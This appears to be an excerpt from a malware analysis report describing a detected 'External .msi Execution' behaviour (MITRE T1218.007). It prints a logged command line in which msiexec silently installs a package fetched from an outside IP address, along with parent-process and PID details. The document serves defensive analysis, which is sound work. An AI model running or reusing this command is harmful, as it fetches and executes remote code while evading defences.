 Description
External .msi Execution (MITRE: T1218.007 Signed
Binary Proxy Execution: Msiexec)
Cmd_line "$windir\$system32\msiexec.exe" /q /i
http://27.102.70.196/km1
Image_path $windir\$system32\msiexec.exe
Parent_image_path $selfpath\$selfname.exe
Parent_pid 4784
Pid 5108
ValueName
MITRE:
T1218.007 Signed Binary Proxy Execution: Msiexec (TA0005)